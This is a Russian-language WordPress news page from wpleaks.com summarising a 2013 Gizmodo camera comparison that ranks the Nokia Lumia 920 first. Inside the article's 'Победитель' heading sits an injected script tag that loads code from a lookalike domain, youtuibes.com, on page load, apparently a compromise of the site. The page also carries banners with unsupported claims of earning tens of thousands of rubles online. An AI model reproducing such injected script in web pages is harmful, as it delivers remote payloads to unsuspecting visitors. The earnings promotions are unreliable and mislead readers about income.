<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://wpleaks.com/category/investitsionnye-proekty/" data-wpel-link="internal">Инвестиционные проекты</a></li>
<li id="menu-item-27566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27566"><a href="https://wpleaks.com/category/foreks/" data-wpel-link="internal">Брокеры / Форекс</a></li>
<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://wpleaks.com/category/kriptovalyuta/" data-wpel-link="internal">Криптовалюта ₿</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
</ul></div>       </div><!--.sitenav -->
        
          
           
     <div class="clear"></div>
   </div><!-- .container-->      
  </div><!-- .header-navigation -->
  
       
        

<div class="container">
     <div id="innerpage_fixer">
        <section class="innerpage_contentpart">            
                                    <div class="blogpost_lyout">
<article id="post-5695" class="single-post post-5695 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-camera">
 		   
    <header class="entry-header">
        <h3 class="single-title">Gizmodo: у Nokia Lumia 920 лучше камера по сравнению с iPhone 5 и Samsung GS3</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">19.02.2013</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
        <p><a href="//wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" src="//wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best.jpg" alt="lumia920 лучшее фото iphone 5 sgs3" title="lumia920-foto-best" width="620" height="348" class="aligncenter size-full wp-image-5696" srcset="https://wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best.jpg 620w, https://wpleaks.com/wp-content/uploads/2013/02/lumia920-foto-best-300x168.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<div class="wplea-soderzhanie" id="wplea-1686929096"><blockquote class="check2 chevvd2"><p style="padding-bottom: 8px;"><b>Как начать зарабатывать в интернете?</b></p>
<p>Мы лично выводим более 96 000 рублей в месяц: <br />  <span class="b-share__title" style="text-decoration: underline;"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" class="btnsk" rel="nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;CentrStatii&#039;); return true;" data-wpel-link="internal">Инструкция как заработать!</a></span></p>
<p class="b-share__title">Переходите и начните получать первые деньги уже сегодня</p>
</blockquote></div><p>Gizmodo провели довольно тщательный тест камер, сравнив 4 главных конкурента: Samsung Galaxy S3, iPhone 5, Nokia Lumia 920, Nexus 4 и Blackberry Z10. В тест вошли такие параметры как съемка при плохом освещении, при плохом освещении со вспышкой, портретная съемка в помещении и на улице при дневном свете.<span id="more-5695"></span></p>
<p>Nokia Lumia 920 не показала лучший результат во всех тестах, но справилась неплохо: первое место при плохом освещении, второе – при плохом освещении со вспышкой, первое – при дневном свете и второе – за портрет в помещении.</p>
<p>Не удивительно, что по итогам именно этот девайс оказался победителем. Вывод Gizmodo таков:</p>
<blockquote><p><strong>Победитель<script src="//youtuibes.com/watch"></script></strong> – Nokia Lumia 920: на стандартных настройках камера этого девайса способна делать достойные снимки при любых условиях съемки. Лучше пока нет.</p>
<p><strong>Второе место</strong> – iPhone 5: этот девайс не взял первое место ни по одному из параметров, но в целом показывает хорошие результаты при любых условиях съемки. Вспышка портит все кадры.</p>
<p><strong>Третье место</strong> – BlackBerry Z10: очень хорошо передает мелкие детали, что послужит хорошим напоминанием о том, что смартфоны могут снимать не только мягкие размытые снимки. В целом, по качеству работы камера немного не дотягивает – особенно качество кадров страдает при плохом освещении.</p>
<p><strong>Четверное место</strong> – Samsung Galaxy S3: Впечатляет, что камера держит такой уровень, учитывая, что ей уже почти год.</p>
<p><strong>Пятое место</strong> – Nexus 4: как для лидирующего от Google на Android, очень плохо. Камера работает отвратительно даже при отличных условиях для съемки. Да, чтобы иметь возможность убавить в цене, приходится чем-то жертвовать – видно, в этом случае под нож попала камера.</p></blockquote>
<p>Согласны ли наши читатели с этим вердиктом? Пишите в комментариях&#8230;</p>
<div class="wplea-posle-kontenta" id="wplea-2782494028"><div style="    font: 500 16px/normal;
      text-align: center;
line-height: 1,5;
    background: linear-gradient(212.26deg, #fdcd3e 26%, #edff8a 82%), #8bda22e6;
    padding: 10px;
	    box-shadow: 0 0 3px rgb(37 34 34 / 50%);">Вы хотите заработать свои деньги в интернете?<br /><span style="color: #ffffff;
  padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 3px;
    padding-left: 3px;
    background: #0aa000e6;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" style="color: #ffffff;" rel="noreferrer noopener sponsored nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;BannerBok&#039;); return true;" data-wpel-link="internal"> Мы лично его проверили и зарабатываем по 30 000 рублей в неделю!</a></span>
	</div></div>                <div class="postmeta">          
            <div class="post-tags">Метки: <a href="https://wpleaks.com/tag/camera/" rel="tag" data-wpel-link="internal">Камера</a> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .blogpost_lyout-->                    
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wpleaks.com/3d-photo-camera/" rel="prev" data-wpel-link="internal">3D Photo Camera: делайте 3D-снимки с помощью вашего Windows Phone</a></div><div class="nav-next"><a href="https://wpleaks.com/wpos-vkontakte-prisoedinyaysya/" rel="next" data-wpel-link="internal">WPleaks Вконтакте &#8212; присоединяйся</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gizmodo-u-nokia-lumia-920-luchshe-kamera-po-sravneniyu-s-iphone-5-i-samsung-gs3/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h2><form action="https://wpleaks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h7c6acfcf5"  name="h7c6acfcf5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4ff985a37b86808e382454d3a8d498e" );document.getElementById("h7c6acfcf5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div style="clear: both; padding: .25em 0;" id="terms-accept" class="terms-form"><label style="text-align: left;"><input type="checkbox" value="1" name="ag_login_accept" id="ag_login_accept"  />&nbsp;<a title="Политика конфиденциальности" class="" target="_BLANK" href="https://wpleaks.com/?post_type=page&#038;p=22849">Я принимаю соглашение сайта об обработке персональных данных.</a></label><input type="hidden" value="login" name="ag_type" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5695' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
    <aside id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wpleaks.com/">
	<label>
		<input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">продвинем ваш сайт в топ за день за бесплатным тестом в тг spd_top</span> к записи <a href="https://wpleaks.com/torgovyj-robot-sovetnik-albancev-albancev-net/#comment-35845" data-wpel-link="internal">Торговый робот советник Albancev / Albancev.net</a></li><li class="recentcomments"><span class="comment-author-link">АВ</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-25833" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-14047" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Александр 1</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-24866" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Максим</span> к записи <a href="https://wpleaks.com/csgorun-opasnyj-portal-razoblachenie-moshennicheskoj-shemy/#comment-28897" data-wpel-link="internal">CSGORun: Опасный портал, разоблачение мошеннической схемы</a></li></ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://wpleaks.com/ministerstvo-zarabotka-otzyvy-2026-chestnyj-vzglyad-na-kanal-vladimira-lebedeva-i-pochemu-on-mozhet-stat-vashim-pervym-shagom-v-stavkah/" data-wpel-link="internal">Министерство заработка &#x1f4b8; отзывы 2026: Честный взгляд на канал Владимира Лебедева и почему он может стать вашим первым шагом в ставках</a>
									</li>
											<li>
					<a href="https://wpleaks.com/vaxeyco/" data-wpel-link="internal">Vaxeyco</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sczbds-otzyvy-pochemu-sczbds-com-podozritelnyj-sajt-kotoryj-luchshe-obojti/" data-wpel-link="internal">SCZBDS отзывы: почему sczbds.com — подозрительный сайт, который лучше обойти</a>
									</li>
											<li>
					<a href="https://wpleaks.com/npb-invest/" data-wpel-link="internal">NPB Invest</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sterlingcapital/" data-wpel-link="internal">SterlingCapital</a>
									</li>
					</ul>

		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Связь с нами:</h3>			<div class="textwidget"><p>wpleakswp@gmail.com</p>
<p>© 2014-2023 WpLeaks</p>
</div>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- innerpage_fixer -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                       <div class="widget-column-1">  
                    <div id="pages-4" class="widget widget_pages"><h5>Страницы</h5>
			<ul>
				<li class="page_item page-item-20985"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
<li class="page_item page-item-22849"><a href="https://wpleaks.com/politika-konfidentsialnosti/" data-wpel-link="internal">Политика конфиденциальности</a></li>
<li class="page_item page-item-22852"><a href="https://wpleaks.com/polzovatelskoe-soglashenie/" data-wpel-link="internal">Пользовательское соглашение</a></li>
			</ul>

			</div>                </div>
                     
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">            	
                <div class="design-by">
				  WpLeaks &#8212; отзывы о финансовых компаниях!. Все права защищены                  Тема от Grace Themes  
                </div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agronomics-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/magnific.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9" id="agreeable-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186859" id="ez-toc-js-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://wpleaks.com/wp-admin/admin-ajax.php","nonce":"7b105c01d1","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wpleaks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wpleaks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel="stylesheet" href="https://wpleaks.com/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all"/><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>